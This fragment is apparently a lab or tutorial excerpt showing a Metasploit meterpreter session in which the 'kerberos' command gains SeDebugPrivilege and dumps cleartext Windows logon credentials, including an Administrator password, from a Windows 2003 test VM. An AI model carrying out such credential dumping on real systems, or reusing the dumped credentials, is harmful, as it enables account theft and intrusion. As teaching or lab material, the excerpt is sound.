 meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;47804 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP VM_2003X86$
0;89944 NTLM VM_2003X86 Administrator 123456
0;71387808 NTLM VM_2003X86 IUSR_VM_2003X86 tlw]=F]46~26~*